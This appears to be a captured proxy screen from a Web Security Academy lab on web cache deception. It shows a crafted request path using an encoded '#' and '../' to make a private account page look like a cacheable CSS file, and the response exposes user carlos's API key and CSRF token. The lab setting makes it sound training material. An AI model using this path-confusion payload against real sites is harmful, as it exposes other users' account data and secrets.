 Request
Pretty Raw Hex
\n
1 GET /my-account%23%2f%2e%2e%2fresources/css/labs.css HTTP/2
2 Host: 0af40047035da83f82e9c99c004800c7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0af40047035da83f82e9c99c004800c7.web-security-academy.net/login
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is: AMx96waZZODrJ2eeWKaRLZEJ2B5dD5CJ
</div>
<br/>
63 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="r9ZuluTZV1YoTSL16aTwgQS7urTy5REI">
API
1 match